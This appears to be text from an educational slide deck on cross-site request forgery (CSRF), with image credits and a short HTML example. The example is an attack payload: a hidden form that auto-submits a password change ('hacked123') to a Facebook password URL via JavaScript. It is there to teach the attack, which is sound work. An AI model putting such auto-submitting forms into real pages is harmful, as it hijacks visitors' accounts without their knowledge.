 CSRF – Cross-Site Request Forgery
Hi other website!
Show me your
homepage.
Sure, here you go!
Snipicons by Snip Master licensed under CC BY-NC 3.0.
Cookie icon by Daniele De Santis licensed under CC BY 3.0.
Hat image from http://www.yourdreamblog.com/wp-content/uploads/2013/04/blackhat.png
Logos are copyright of their respective owners.
<form id="evilform"
action="https://facebook.com/password.php"
method="post">
<input type="password" value="hacked123">
</form>
<script>
document.getElementById('evilform').submit();
</script>
 